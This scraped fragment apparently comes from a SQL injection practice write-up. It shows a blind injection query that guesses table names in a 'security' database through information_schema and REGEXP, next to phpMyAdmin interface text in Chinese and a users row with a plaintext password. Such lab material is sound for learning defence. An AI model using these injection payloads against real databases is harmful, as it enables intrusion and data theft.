 select * from users where id = 1 and 1=(select 1 from information_schema.tables where table_schema='security' and TABLE_NAME REGEXP '^us[a-z]' limit 0,1)
性能分析 [编辑内嵌][ 编辑 ][ 解析 SQL ][ 创建 PHP 代码 ][
显示全部 行数： 25 过滤行: 在表中搜索
+ 选项
←T→ id username password
编辑 复制 删除 1 Dumb Dumb
全选 选中项： 编辑 复制 删除 导出